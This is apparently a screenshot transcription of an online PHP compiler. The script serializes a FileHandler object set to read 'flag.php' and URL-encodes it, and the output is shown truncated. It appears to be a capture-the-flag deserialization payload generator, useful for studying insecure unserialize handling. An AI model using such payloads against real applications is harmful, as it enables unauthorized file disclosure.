 </> OneCompiler
HelloWorld.php
NEW
PHP
RUN
1 <?php
2 class FileHandler{
3 public $op = 2;
4 public $filename = 'flag.php';
5 public $content = 'a';
6 }
7 echo urlencode(serialize(new FileHandler()));
8 ?>
STDIN
Input for the program ( Optional )
Output:
O%3A11%3A%22FileHandler%22%3A3%3A%7Bs%3A2%3A%2